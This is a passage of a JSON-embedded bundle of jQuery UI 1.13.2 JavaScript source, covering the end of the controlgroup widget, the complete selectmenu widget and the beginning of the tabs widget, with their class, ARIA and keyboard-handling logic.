{\n            var remove = \"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all\";\n            var add = this._buildSimpleOptions( position, \"label\" ).classes.label;\n\n            this._removeClass( element, null, remove );\n            this._addClass( element, null, add );\n        },\n\n        _buildSimpleOptions: function( position, key ) {\n            var direction = this.options.direction === \"vertical\";\n            var result = {\n                classes: {}\n            };\n            result.classes[ key ] = {\n                \"middle\": \"\",\n                \"first\": \"ui-corner-\" + ( direction ? \"top\" : \"left\" ),\n                \"last\": \"ui-corner-\" + ( direction ? \"bottom\" : \"right\" ),\n                \"only\": \"ui-corner-all\"\n            }[ position ];\n\n            return result;\n        },\n\n        _spinnerOptions: function( position ) {\n            var options = this._buildSimpleOptions( position, \"ui-spinner\" );\n\n            options.classes[ \"ui-spinner-up\" ] = \"\";\n            options.classes[ \"ui-spinner-down\" ] = \"\";\n\n            return options;\n        },\n\n        _buttonOptions: function( position ) {\n            return this._buildSimpleOptions( position, \"ui-button\" );\n        },\n\n        _checkboxradioOptions: function( position ) {\n            return this._buildSimpleOptions( position, \"ui-checkboxradio-label\" );\n        },\n\n        _selectmenuOptions: function( position ) {\n            var direction = this.options.direction === \"vertical\";\n            return {\n                width: direction ? \"auto\" : false,\n                classes: {\n                    middle: {\n                        \"ui-selectmenu-button-open\": \"\",\n                        \"ui-selectmenu-button-closed\": \"\"\n                    },\n                    first: {\n                        \"ui-selectmenu-button-open\": \"ui-corner-\" + ( direction ? \"top\" : \"tl\" ),\n                        \"ui-selectmenu-button-closed\": \"ui-corner-\" + ( direction ? \"top\" : \"left\" )\n                    },\n                    last: {\n                        \"ui-selectmenu-button-open\": direction ? \"\" : \"ui-corner-tr\",\n                        \"ui-selectmenu-button-closed\": \"ui-corner-\" + ( direction ? \"bottom\" : \"right\" )\n                    },\n                    only: {\n                        \"ui-selectmenu-button-open\": \"ui-corner-top\",\n                        \"ui-selectmenu-button-closed\": \"ui-corner-all\"\n                    }\n\n                }[ position ]\n            };\n        },\n\n        _resolveClassesValues: function( classes, instance ) {\n            var result = {};\n            $.each( classes, function( key ) {\n                var current = instance.options.classes[ key ] || \"\";\n                current = String.prototype.trim.call( current.replace( controlgroupCornerRegex, \"\" ) );\n                result[ key ] = ( current + \" \" + classes[ key ] ).replace( /\\s+/g, \" \" );\n            } );\n            return result;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"direction\" ) {\n                this._removeClass( \"ui-controlgroup-\" + this.options.direction );\n            }\n\n            this._super( key, value );\n            if ( key === \"disabled\" ) {\n                this._callChildMethod( value ? \"disable\" : \"enable\" );\n                return;\n            }\n\n            this.refresh();\n        },\n\n        refresh: function() {\n            var children,\n                that = this;\n\n            this._addClass( \"ui-controlgroup ui-controlgroup-\" + this.options.direction );\n\n            if ( this.options.direction === \"horizontal\" ) {\n                this._addClass( null, \"ui-helper-clearfix\" );\n            }\n            this._initWidgets();\n\n            children = this.childWidgets;\n\n            // We filter here because we need to track all childWidgets not just the visible ones\n            if ( this.options.onlyVisible ) {\n                children = children.filter( \":visible\" );\n            }\n\n            if ( children.length ) {\n\n                // We do this last because we need to make sure all enhancment is done\n                // before determining first and last\n                $.each( [ \"first\", \"last\" ], function( index, value ) {\n                    var instance = children[ value ]().data( \"ui-controlgroup-data\" );\n\n                    if ( instance && that[ \"_\" + instance.widgetName + \"Options\" ] ) {\n                        var options = that[ \"_\" + instance.widgetName + \"Options\" ](\n                            children.length === 1 ? \"only\" : value\n                        );\n                        options.classes = that._resolveClassesValues( options.classes, instance );\n                        instance.element[ instance.widgetName ]( options );\n                    } else {\n                        that._updateCornerClass( children[ value ](), value );\n                    }\n                } );\n\n                // Finally call the refresh method on each of the child widgets.\n                this._callChildMethod( \"refresh\" );\n            }\n        }\n    } );\n} );\n","jquery/ui-modules/widgets/selectmenu.js":"/*!\n * jQuery UI Selectmenu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Selectmenu\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Duplicates and extends the functionality of a native HTML select element, allowing it to be customizable in behavior and appearance far beyond the limitations of a native select.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/selectmenu/\n//>>demos: http://jqueryui.com/selectmenu/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/selectmenu.css, ../../themes/base/button.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./menu\",\n            \"../form-reset-mixin\",\n            \"../keycode\",\n            \"../labels\",\n            \"../position\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.selectmenu\", [ $.ui.formResetMixin, {\n        version: \"1.13.2\",\n        defaultElement: \"<select>\",\n        options: {\n            appendTo: null,\n            classes: {\n                \"ui-selectmenu-button-open\": \"ui-corner-top\",\n                \"ui-selectmenu-button-closed\": \"ui-corner-all\"\n            },\n            disabled: null,\n            icons: {\n                button: \"ui-icon-triangle-1-s\"\n            },\n            position: {\n                my: \"left top\",\n                at: \"left bottom\",\n                collision: \"none\"\n            },\n            width: false,\n\n            // Callbacks\n            change: null,\n            close: null,\n            focus: null,\n            open: null,\n            select: null\n        },\n\n        _create: function() {\n            var selectmenuId = this.element.uniqueId().attr( \"id\" );\n            this.ids = {\n                element: selectmenuId,\n                button: selectmenuId + \"-button\",\n                menu: selectmenuId + \"-menu\"\n            };\n\n            this._drawButton();\n            this._drawMenu();\n            this._bindFormResetHandler();\n\n            this._rendered = false;\n            this.menuItems = $();\n        },\n\n        _drawButton: function() {\n            var icon,\n                that = this,\n                item = this._parseOption(\n                    this.element.find( \"option:selected\" ),\n                    this.element[ 0 ].selectedIndex\n                );\n\n            // Associate existing label with the new button\n            this.labels = this.element.labels().attr( \"for\", this.ids.button );\n            this._on( this.labels, {\n                click: function( event ) {\n                    this.button.trigger( \"focus\" );\n                    event.preventDefault();\n                }\n            } );\n\n            // Hide original select element\n            this.element.hide();\n\n            // Create button\n            this.button = $( \"<span>\", {\n                tabindex: this.options.disabled ? -1 : 0,\n                id: this.ids.button,\n                role: \"combobox\",\n                \"aria-expanded\": \"false\",\n                \"aria-autocomplete\": \"list\",\n                \"aria-owns\": this.ids.menu,\n                \"aria-haspopup\": \"true\",\n                title: this.element.attr( \"title\" )\n            } )\n                .insertAfter( this.element );\n\n            this._addClass( this.button, \"ui-selectmenu-button ui-selectmenu-button-closed\",\n                \"ui-button ui-widget\" );\n\n            icon = $( \"<span>\" ).appendTo( this.button );\n            this._addClass( icon, \"ui-selectmenu-icon\", \"ui-icon \" + this.options.icons.button );\n            this.buttonItem = this._renderButtonItem( item )\n                .appendTo( this.button );\n\n            if ( this.options.width !== false ) {\n                this._resizeButton();\n            }\n\n            this._on( this.button, this._buttonEvents );\n            this.button.one( \"focusin\", function() {\n\n                // Delay rendering the menu items until the button receives focus.\n                // The menu may have already been rendered via a programmatic open.\n                if ( !that._rendered ) {\n                    that._refreshMenu();\n                }\n            } );\n        },\n\n        _drawMenu: function() {\n            var that = this;\n\n            // Create menu\n            this.menu = $( \"<ul>\", {\n                \"aria-hidden\": \"true\",\n                \"aria-labelledby\": this.ids.button,\n                id: this.ids.menu\n            } );\n\n            // Wrap menu\n            this.menuWrap = $( \"<div>\" ).append( this.menu );\n            this._addClass( this.menuWrap, \"ui-selectmenu-menu\", \"ui-front\" );\n            this.menuWrap.appendTo( this._appendTo() );\n\n            // Initialize menu widget\n            this.menuInstance = this.menu\n                .menu( {\n                    classes: {\n                        \"ui-menu\": \"ui-corner-bottom\"\n                    },\n                    role: \"listbox\",\n                    select: function( event, ui ) {\n                        event.preventDefault();\n\n                        // Support: IE8\n                        // If the item was selected via a click, the text selection\n                        // will be destroyed in IE\n                        that._setSelection();\n\n                        that._select( ui.item.data( \"ui-selectmenu-item\" ), event );\n                    },\n                    focus: function( event, ui ) {\n                        var item = ui.item.data( \"ui-selectmenu-item\" );\n\n                        // Prevent inital focus from firing and check if its a newly focused item\n                        if ( that.focusIndex != null && item.index !== that.focusIndex ) {\n                            that._trigger( \"focus\", event, { item: item } );\n                            if ( !that.isOpen ) {\n                                that._select( item, event );\n                            }\n                        }\n                        that.focusIndex = item.index;\n\n                        that.button.attr( \"aria-activedescendant\",\n                            that.menuItems.eq( item.index ).attr( \"id\" ) );\n                    }\n                } )\n                .menu( \"instance\" );\n\n            // Don't close the menu on mouseleave\n            this.menuInstance._off( this.menu, \"mouseleave\" );\n\n            // Cancel the menu's collapseAll on document click\n            this.menuInstance._closeOnDocumentClick = function() {\n                return false;\n            };\n\n            // Selects often contain empty items, but never contain dividers\n            this.menuInstance._isDivider = function() {\n                return false;\n            };\n        },\n\n        refresh: function() {\n            this._refreshMenu();\n            this.buttonItem.replaceWith(\n                this.buttonItem = this._renderButtonItem(\n\n                    // Fall back to an empty object in case there are no options\n                    this._getSelectedItem().data( \"ui-selectmenu-item\" ) || {}\n                )\n            );\n            if ( this.options.width === null ) {\n                this._resizeButton();\n            }\n        },\n\n        _refreshMenu: function() {\n            var item,\n                options = this.element.find( \"option\" );\n\n            this.menu.empty();\n\n            this._parseOptions( options );\n            this._renderMenu( this.menu, this.items );\n\n            this.menuInstance.refresh();\n            this.menuItems = this.menu.find( \"li\" )\n                .not( \".ui-selectmenu-optgroup\" )\n                .find( \".ui-menu-item-wrapper\" );\n\n            this._rendered = true;\n\n            if ( !options.length ) {\n                return;\n            }\n\n            item = this._getSelectedItem();\n\n            // Update the menu to have the correct item focused\n            this.menuInstance.focus( null, item );\n            this._setAria( item.data( \"ui-selectmenu-item\" ) );\n\n            // Set disabled state\n            this._setOption( \"disabled\", this.element.prop( \"disabled\" ) );\n        },\n\n        open: function( event ) {\n            if ( this.options.disabled ) {\n                return;\n            }\n\n            // If this is the first time the menu is being opened, render the items\n            if ( !this._rendered ) {\n                this._refreshMenu();\n            } else {\n\n                // Menu clears focus on close, reset focus to selected item\n                this._removeClass( this.menu.find( \".ui-state-active\" ), null, \"ui-state-active\" );\n                this.menuInstance.focus( null, this._getSelectedItem() );\n            }\n\n            // If there are no options, don't open the menu\n            if ( !this.menuItems.length ) {\n                return;\n            }\n\n            this.isOpen = true;\n            this._toggleAttr();\n            this._resizeMenu();\n            this._position();\n\n            this._on( this.document, this._documentClick );\n\n            this._trigger( \"open\", event );\n        },\n\n        _position: function() {\n            this.menuWrap.position( $.extend( { of: this.button }, this.options.position ) );\n        },\n\n        close: function( event ) {\n            if ( !this.isOpen ) {\n                return;\n            }\n\n            this.isOpen = false;\n            this._toggleAttr();\n\n            this.range = null;\n            this._off( this.document );\n\n            this._trigger( \"close\", event );\n        },\n\n        widget: function() {\n            return this.button;\n        },\n\n        menuWidget: function() {\n            return this.menu;\n        },\n\n        _renderButtonItem: function( item ) {\n            var buttonItem = $( \"<span>\" );\n\n            this._setText( buttonItem, item.label );\n            this._addClass( buttonItem, \"ui-selectmenu-text\" );\n\n            return buttonItem;\n        },\n\n        _renderMenu: function( ul, items ) {\n            var that = this,\n                currentOptgroup = \"\";\n\n            $.each( items, function( index, item ) {\n                var li;\n\n                if ( item.optgroup !== currentOptgroup ) {\n                    li = $( \"<li>\", {\n                        text: item.optgroup\n                    } );\n                    that._addClass( li, \"ui-selectmenu-optgroup\", \"ui-menu-divider\" +\n                        ( item.element.parent( \"optgroup\" ).prop( \"disabled\" ) ?\n                            \" ui-state-disabled\" :\n                            \"\" ) );\n\n                    li.appendTo( ul );\n\n                    currentOptgroup = item.optgroup;\n                }\n\n                that._renderItemData( ul, item );\n            } );\n        },\n\n        _renderItemData: function( ul, item ) {\n            return this._renderItem( ul, item ).data( \"ui-selectmenu-item\", item );\n        },\n\n        _renderItem: function( ul, item ) {\n            var li = $( \"<li>\" ),\n                wrapper = $( \"<div>\", {\n                    title: item.element.attr( \"title\" )\n                } );\n\n            if ( item.disabled ) {\n                this._addClass( li, null, \"ui-state-disabled\" );\n            }\n            this._setText( wrapper, item.label );\n\n            return li.append( wrapper ).appendTo( ul );\n        },\n\n        _setText: function( element, value ) {\n            if ( value ) {\n                element.text( value );\n            } else {\n                element.html( \"&#160;\" );\n            }\n        },\n\n        _move: function( direction, event ) {\n            var item, next,\n                filter = \".ui-menu-item\";\n\n            if ( this.isOpen ) {\n                item = this.menuItems.eq( this.focusIndex ).parent( \"li\" );\n            } else {\n                item = this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( \"li\" );\n                filter += \":not(.ui-state-disabled)\";\n            }\n\n            if ( direction === \"first\" || direction === \"last\" ) {\n                next = item[ direction === \"first\" ? \"prevAll\" : \"nextAll\" ]( filter ).eq( -1 );\n            } else {\n                next = item[ direction + \"All\" ]( filter ).eq( 0 );\n            }\n\n            if ( next.length ) {\n                this.menuInstance.focus( event, next );\n            }\n        },\n\n        _getSelectedItem: function() {\n            return this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( \"li\" );\n        },\n\n        _toggle: function( event ) {\n            this[ this.isOpen ? \"close\" : \"open\" ]( event );\n        },\n\n        _setSelection: function() {\n            var selection;\n\n            if ( !this.range ) {\n                return;\n            }\n\n            if ( window.getSelection ) {\n                selection = window.getSelection();\n                selection.removeAllRanges();\n                selection.addRange( this.range );\n\n                // Support: IE8\n            } else {\n                this.range.select();\n            }\n\n            // Support: IE\n            // Setting the text selection kills the button focus in IE, but\n            // restoring the focus doesn't kill the selection.\n            this.button.trigger( \"focus\" );\n        },\n\n        _documentClick: {\n            mousedown: function( event ) {\n                if ( !this.isOpen ) {\n                    return;\n                }\n\n                if ( !$( event.target ).closest( \".ui-selectmenu-menu, #\" +\n                    $.escapeSelector( this.ids.button ) ).length ) {\n                    this.close( event );\n                }\n            }\n        },\n\n        _buttonEvents: {\n\n            // Prevent text selection from being reset when interacting with the selectmenu (#10144)\n            mousedown: function() {\n                var selection;\n\n                if ( window.getSelection ) {\n                    selection = window.getSelection();\n                    if ( selection.rangeCount ) {\n                        this.range = selection.getRangeAt( 0 );\n                    }\n\n                    // Support: IE8\n                } else {\n                    this.range = document.selection.createRange();\n                }\n            },\n\n            click: function( event ) {\n                this._setSelection();\n                this._toggle( event );\n            },\n\n            keydown: function( event ) {\n                var preventDefault = true;\n                switch ( event.keyCode ) {\n                    case $.ui.keyCode.TAB:\n                    case $.ui.keyCode.ESCAPE:\n                        this.close( event );\n                        preventDefault = false;\n                        break;\n                    case $.ui.keyCode.ENTER:\n                        if ( this.isOpen ) {\n                            this._selectFocusedItem( event );\n                        }\n                        break;\n                    case $.ui.keyCode.UP:\n                        if ( event.altKey ) {\n                            this._toggle( event );\n                        } else {\n                            this._move( \"prev\", event );\n                        }\n                        break;\n                    case $.ui.keyCode.DOWN:\n                        if ( event.altKey ) {\n                            this._toggle( event );\n                        } else {\n                            this._move( \"next\", event );\n                        }\n                        break;\n                    case $.ui.keyCode.SPACE:\n                        if ( this.isOpen ) {\n                            this._selectFocusedItem( event );\n                        } else {\n                            this._toggle( event );\n                        }\n                        break;\n                    case $.ui.keyCode.LEFT:\n                        this._move( \"prev\", event );\n                        break;\n                    case $.ui.keyCode.RIGHT:\n                        this._move( \"next\", event );\n                        break;\n                    case $.ui.keyCode.HOME:\n                    case $.ui.keyCode.PAGE_UP:\n                        this._move( \"first\", event );\n                        break;\n                    case $.ui.keyCode.END:\n                    case $.ui.keyCode.PAGE_DOWN:\n                        this._move( \"last\", event );\n                        break;\n                    default:\n                        this.menu.trigger( event );\n                        preventDefault = false;\n                }\n\n                if ( preventDefault ) {\n                    event.preventDefault();\n                }\n            }\n        },\n\n        _selectFocusedItem: function( event ) {\n            var item = this.menuItems.eq( this.focusIndex ).parent( \"li\" );\n            if ( !item.hasClass( \"ui-state-disabled\" ) ) {\n                this._select( item.data( \"ui-selectmenu-item\" ), event );\n            }\n        },\n\n        _select: function( item, event ) {\n            var oldIndex = this.element[ 0 ].selectedIndex;\n\n            // Change native select element\n            this.element[ 0 ].selectedIndex = item.index;\n            this.buttonItem.replaceWith( this.buttonItem = this._renderButtonItem( item ) );\n            this._setAria( item );\n            this._trigger( \"select\", event, { item: item } );\n\n            if ( item.index !== oldIndex ) {\n                this._trigger( \"change\", event, { item: item } );\n            }\n\n            this.close( event );\n        },\n\n        _setAria: function( item ) {\n            var id = this.menuItems.eq( item.index ).attr( \"id\" );\n\n            this.button.attr( {\n                \"aria-labelledby\": id,\n                \"aria-activedescendant\": id\n            } );\n            this.menu.attr( \"aria-activedescendant\", id );\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icons\" ) {\n                var icon = this.button.find( \"span.ui-icon\" );\n                this._removeClass( icon, null, this.options.icons.button )\n                    ._addClass( icon, null, value.button );\n            }\n\n            this._super( key, value );\n\n            if ( key === \"appendTo\" ) {\n                this.menuWrap.appendTo( this._appendTo() );\n            }\n\n            if ( key === \"width\" ) {\n                this._resizeButton();\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.menuInstance.option( \"disabled\", value );\n            this.button.attr( \"aria-disabled\", value );\n            this._toggleClass( this.button, null, \"ui-state-disabled\", value );\n\n            this.element.prop( \"disabled\", value );\n            if ( value ) {\n                this.button.attr( \"tabindex\", -1 );\n                this.close();\n            } else {\n                this.button.attr( \"tabindex\", 0 );\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n\n            if ( element ) {\n                element = element.jquery || element.nodeType ?\n                    $( element ) :\n                    this.document.find( element ).eq( 0 );\n            }\n\n            if ( !element || !element[ 0 ] ) {\n                element = this.element.closest( \".ui-front, dialog\" );\n            }\n\n            if ( !element.length ) {\n                element = this.document[ 0 ].body;\n            }\n\n            return element;\n        },\n\n        _toggleAttr: function() {\n            this.button.attr( \"aria-expanded\", this.isOpen );\n\n            // We can't use two _toggleClass() calls here, because we need to make sure\n            // we always remove classes first and add them second, otherwise if both classes have the\n            // same theme class, it will be removed after we add it.\n            this._removeClass( this.button, \"ui-selectmenu-button-\" +\n                ( this.isOpen ? \"closed\" : \"open\" ) )\n                ._addClass( this.button, \"ui-selectmenu-button-\" +\n                    ( this.isOpen ? \"open\" : \"closed\" ) )\n                ._toggleClass( this.menuWrap, \"ui-selectmenu-open\", null, this.isOpen );\n\n            this.menu.attr( \"aria-hidden\", !this.isOpen );\n        },\n\n        _resizeButton: function() {\n            var width = this.options.width;\n\n            // For `width: false`, just remove inline style and stop\n            if ( width === false ) {\n                this.button.css( \"width\", \"\" );\n                return;\n            }\n\n            // For `width: null`, match the width of the original element\n            if ( width === null ) {\n                width = this.element.show().outerWidth();\n                this.element.hide();\n            }\n\n            this.button.outerWidth( width );\n        },\n\n        _resizeMenu: function() {\n            this.menu.outerWidth( Math.max(\n                this.button.outerWidth(),\n\n                // Support: IE10\n                // IE10 wraps long text (possibly a rounding bug)\n                // so we add 1px to avoid the wrapping\n                this.menu.width( \"\" ).outerWidth() + 1\n            ) );\n        },\n\n        _getCreateOptions: function() {\n            var options = this._super();\n\n            options.disabled = this.element.prop( \"disabled\" );\n\n            return options;\n        },\n\n        _parseOptions: function( options ) {\n            var that = this,\n                data = [];\n            options.each( function( index, item ) {\n                if ( item.hidden ) {\n                    return;\n                }\n\n                data.push( that._parseOption( $( item ), index ) );\n            } );\n            this.items = data;\n        },\n\n        _parseOption: function( option, index ) {\n            var optgroup = option.parent( \"optgroup\" );\n\n            return {\n                element: option,\n                index: index,\n                value: option.val(),\n                label: option.text(),\n                optgroup: optgroup.attr( \"label\" ) || \"\",\n                disabled: optgroup.prop( \"disabled\" ) || option.prop( \"disabled\" )\n            };\n        },\n\n        _destroy: function() {\n            this._unbindFormResetHandler();\n            this.menuWrap.remove();\n            this.button.remove();\n            this.element.show();\n            this.element.removeUniqueId();\n            this.labels.attr( \"for\", this.ids.element );\n        }\n    } ] );\n\n} );\n","jquery/ui-modules/widgets/tabs.js":"/*!\n * jQuery UI Tabs 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Tabs\n//>>group: Widgets\n//>>description: Transforms a set of container elements into a tab structure.\n//>>docs: http://api.jqueryui.com/tabs/\n//>>demos: http://jqueryui.com/tabs/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/tabs.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../keycode\",\n            \"../safe-active-element\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.tabs\", {\n        version: \"1.13.2\",\n        delay: 300,\n        options: {\n            active: null,\n            classes: {\n                \"ui-tabs\": \"ui-corner-all\",\n                \"ui-tabs-nav\": \"ui-corner-all\",\n                \"ui-tabs-panel\": \"ui-corner-bottom\",\n                \"ui-tabs-tab\": \"ui-corner-top\"\n            },\n            collapsible: false,\n            event: \"click\",\n            heightStyle: \"content\",\n            hide: null,\n            show: null,\n\n            // Callbacks\n            activate: null,\n            beforeActivate: null,\n            beforeLoad: null,\n            load: null\n        },\n\n        _isLocal: ( function() {\n            var rhash = /#.*$/;\n\n            return function( anchor ) {\n                var anchorUrl, locationUrl;\n\n                anchorUrl = anchor.href.replace( rhash, \"\" );\n                locationUrl = location.href.replace( rhash, \"\" );\n\n                // Decoding may throw an error if the URL isn't UTF-8 (#9518)\n                try {\n                    anchorUrl = decodeURIComponent( anchorUrl );\n                } catch ( error ) {}\n                try {\n                    locationUrl = decodeURIComponent( locationUrl );\n                } catch ( error ) {}\n\n                return anchor.hash.length > 1 && anchorUrl === locationUrl;\n            };\n        } )(),\n\n        _create: function() {\n            var that = this,\n                options = this.options;\n\n            this.running = false;\n\n            this._addClass( \"ui-tabs\", \"ui-widget ui-widget-content\" );\n            this._toggleClass( \"ui-tabs-collapsible\", null, options.collapsible );\n\n            this._processTabs();\n            options.active = this._initialActive();\n\n            // Take disabling tabs via class attribute from HTML\n            // into account and update option properly.\n            if ( Array.isArray( options.disabled ) ) {\n                options.disabled = $.uniqueSort( options.disabled.concat(\n                    $.map( this.tabs.filter( \".ui-state-disabled\" ), function( li ) {\n                        return that.tabs.index( li );\n                    } )\n                ) ).sort();\n            }\n\n            // Check for length avoids error when initializing empty list\n            if ( this.options.active !== false && this.anchors.length ) {\n                this.active = this._findActive( options.active );\n            } else {\n                this.active = $();\n            }\n\n            this._refresh();\n\n            if ( this.active.length ) {\n                this.load( options.active );\n            }\n        },\n\n        _initialActive: function() {\n            var active = this.options.active,\n                collapsible = this.options.collapsible,\n                locationHash = location.hash.substring( 1 );\n\n            if ( active === null ) {\n\n                // check the fragment identifier in the URL\n                if ( locationHash ) {\n                    this.tabs.each( function( i, tab ) {\n                        if ( $( tab ).attr( \"aria-controls\" ) === locationHash ) {\n                            active = i;\n                            return false;\n                        }\n                    } );\n                }\n\n                // Check for a tab marked active via a class\n                if ( active === null ) {\n                    active = this.tabs.index( this.tabs.filter( \".ui-tabs-active\" ) );\n                }\n\n                // No active tab, set to false\n                if ( active === null || active === -1 ) {\n                    active = this.tabs.length ? 0 : false;\n                }\n            }\n\n            // Handle numbers: negative, out of range\n            if ( active !== false ) {\n                active = this.tabs.index( this.tabs.eq( active ) );\n                if ( active === -1 ) {\n                    active = collapsible ? false : 0;\n                }\n            }\n\n            // Don't allow collapsible: false and active: false\n            if ( !collapsible && active === false && this.anchors.length ) {\n                active = 0;\n            }\n\n            return active;\n        },\n\n        _getCreateEventData: function() {\n            return {\n                tab: this.active,\n                panel: !this.active.length ? $() : this._getPanelForTab( this.active )\n            };\n        },\n\n        _tabKeydown: function( event ) {\n            var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( \"li\" ),\n                selectedIndex = this.tabs.index( focusedTab ),\n                goingForward = true;\n\n            if ( this._handlePageNav( event ) ) {\n                return;\n            }\n\n            switch ( event.keyCode ) {\n                case $.ui.keyCode.RIGHT:\n                case $.ui.keyCode.DOWN:\n                    selectedIndex++;\n                    break;\n                case $.ui.keyCode.UP:\n                case $.ui.keyCode.LEFT:\n                    goingForward = false;\n                    selectedIndex--;\n                    break;\n                case $.ui.keyCode.END:\n                    selectedIndex = this.anchors.length - 1;\n                    break;\n                case $.ui.keyCode.HOME:\n                    selectedIndex = 0;\n                    break;\n                case $.ui.keyCode.SPACE:\n\n                    // Activate only, no collapsing\n                    event.preventDefault();\n                    clearTimeout( this.activating );\n                    this._activate( selectedIndex );\n                    return;\n                case $.ui.keyCode.ENTER:\n\n                    // Toggle (cancel delayed activation, allow collapsing)\n                    event.preventDefault();\n                    clearTimeout( this.activating );\n\n                    // Determine if we should collapse or activate\n                    this._activate( selectedIndex === this.options.active ? false : selectedIndex );\n                    return;\n                default:\n                    return;\n            }\n\n            // Focus the appropriate tab, based on which key was pressed\n            event.preventDefault();\n            clearTimeout( this.activating );\n            selectedIndex = this._focusNextTab( selectedIndex, goingForward );\n\n            // Navigating with control/command key will prevent automatic activation\n            if ( !event.ctrlKey && !event.metaKey ) {\n\n                // Update aria-selected immediately so that AT think the tab is already selected.\n                // Otherwise AT may confuse the user by stating that they need to activate the tab,\n                // but the tab will already be activated by the time the announcement finishes.\n                focusedTab.attr( \"aria-selected\", \"false\" );\n                this.tabs.eq( selectedIndex ).attr( \"aria-selected\", \"true\" );\n\n                this.activating = this._delay( function() {\n                    this.option( \"active\", selectedIndex );\n                }, this.delay );\n            }\n        },\n\n        _panelKeydown: function( event ) {\n            if ( this._handlePageNav( event ) ) {\n                return;\n            }\n\n            // Ctrl+up moves focus to the current tab\n            if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {\n                event.preventDefault();\n                this.active.trigger( \"focus\" );\n            }\n        },\n\n        // Alt+page up/down moves focus to the previous/next tab (and activates)\n        _handlePageNav: function( event ) {\n            if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {\n                this._activate( this._focusNextTab( this.options.active - 1, false ) );\n                return true;\n            }\n            if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {\n                this._activate( this._focusNextTab( this.options.active + 1, true ) );\n                return true;\n            }\n        },\n\n        _findNextTab: function( index, goingForward ) {\n            var lastTabIndex = this.tabs.length - 1;\n\n            function constrain() {\n                if ( index > lastTabIndex ) {\n                    index = 0;\n                }\n                if ( index < 0 ) {\n                    index = lastTabIndex;\n                }\n                return index;\n            }\n\n            while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {\n                index = goingForward ? index + 1 : index - 1;\n            }\n\n            return index;\n        },\n\n        _focusNextTab: function( index, goingForward ) {\n            index = this._findNextTab( index, goingForward );\n            this.tabs.eq( index ).trigger( \"focus\" );\n            return index;\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"active\" ) {\n\n                // _activate() will handle invalid values and update this.options\n                this._activate( value );\n                return;\n            }\n\n            this._super( key, value );\n\n            if ( key === \"collapsible\" ) {\n                this._toggleClass( \"ui-tabs-collapsible\", null, value );\n\n                // Setting collapsible: false while collapsed; open first panel\n                if ( !value && this.options.active === false ) {\n                    this._activate( 0 );\n                }\n            }\n\n            if ( key === \"event\" ) {\n                this._setupEvents( value );\n            }\n\n            if ( key === \"heightStyle\" ) {\n                this._setupHeightStyle( value );\n            }\n        },\n\n        _sanitizeSelector: function( hash ) {\n            return hash ? hash.replace( /[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g, \"\\\\$&\" ) : \"\";\n        },\n\n        refresh: function() {\n            var options = this.options,\n                lis = this.tablist.children( \":has(a[href])\" );\n\n            // Get disabled tabs from class attribute from HTML\n            // this will get converted to a boolean if needed in _refresh()\n            options.disabled = $.map( lis.filter( \".ui-state-disabled\" ), function( tab ) {\n                return lis.index( tab );\n            } );\n\n            this._processTabs();\n\n            // Was collapsed or no tabs\n            if ( options.active === false || !this.anchors.length ) {\n                options.active = false;\n                this.active = $();\n\n                // was active, but active tab is gone\n            } else if ( this.active.length && !$.contains( this.tablist[ 0 ], this.active[ 0 ] ) ) {\n\n                // all remaining tabs are disabled\n                if ( this.tabs.length === options.disabled.length ) {\n                    options.active = false;\n                    this.active = $();\n\n                    // activate previous tab\n                } else {\n                    this._activate( this._findNextTab( Math.max( 0, options.active - 1 ), false ) );\n                }\n\n                // was active, active tab still exists\n            } else {\n\n                // make sure active index is correct\n                options.active = this.tabs.index( this.active );\n            }\n\n            this._refresh();\n        },\n\n        _refresh: function() {\n            this._setOptionDisabled( this.options.disabled );\n            this._setupEvents( this.options.event );\n            this._setupHeightStyle( this.options.heightStyle );\n\n            this.tabs.not( this.active ).attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\",\n                tabIndex: -1\n            } );\n            this.panels.not( this._getPanelForTab( this.active ) )\n                .hide()\n                .attr( {\n                    \"aria-hidden\": \"true\"\n                } );\n\n            // Make sure one tab is in the tab order\n            if ( !this.active.length ) {\n                this.tabs.eq( 0 ).attr( \"tabIndex\", 0 );\n            } else {\n                this.active\n                    .attr( {\n                        \"aria-selected\": \"true\",\n                        \"aria-expanded\": \"true\",\n                        tabIndex: 0\n                    } );\n                this._addClass( this.active, \"ui-tabs-active\", \"ui-state-active\" );\n                this._getPanelForTab( this.active )\n                    